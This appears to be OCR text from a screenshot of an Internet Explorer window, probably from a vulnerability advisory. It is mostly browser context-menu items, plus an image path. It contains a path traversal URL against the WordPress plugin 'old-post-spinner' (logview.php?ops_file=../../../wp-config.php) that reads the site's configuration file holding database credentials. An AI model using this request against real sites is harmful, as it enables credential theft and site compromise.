 ontent/plugins/old-post-spinner/logview.php?ops_file=../../../wp- - Microsof
s Help
Search Favorites
wp-content/plugins/old-post-spinner/logview.php?ops_file=..%2f..%2f..%2fwp-config.ph
Back
Forward
Save Background As...
Set as Background
Copy Background
Set as Desktop Item...
Select All
Paste
Create Shortcut
Add to Favorites...
View Source
Encoding
Print
Refresh
Download all links with IDM
Download with IDM
Export to Microsoft Excel
Properties